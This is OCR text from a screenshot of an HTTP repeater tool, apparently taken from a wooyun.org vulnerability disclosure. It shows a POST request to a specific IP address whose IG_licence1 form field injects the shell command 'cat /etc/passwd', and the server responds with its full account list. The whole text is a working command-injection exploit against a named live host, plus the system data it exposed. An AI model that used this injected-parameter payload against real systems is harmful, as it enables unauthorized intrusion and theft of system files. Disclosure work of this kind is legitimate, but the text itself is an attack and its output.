 go
cancel
host
218.26.168.72
<
>
port
443
use SSL
request
raw
params
headers
hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
IG_operation=license&IG_licence1=ssss%26echo `cat
/etc/passwd`%26&IG_submit1=%2B%2B%2B%2B%C8%B7%2B%2B%2B%2B%B6%A8%2B%2B%2B%2B
+
<
>
response
raw
headers
hex
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin thttpd:x:24:24:webserver:/var/www:/sbin/nologin
infogate:x:500:500:Linux User,,,:/home/infogate:/usr/local/sbin/mysh systemmaster:x:501:501:Linux
User,,,:/home/systemmaster:/usr/local/sbin/mysh CarnGwiseADs:x:502:502:Linux
User,,,:/home/CarnGwiseADs:/bin/sh
www.wooyun.org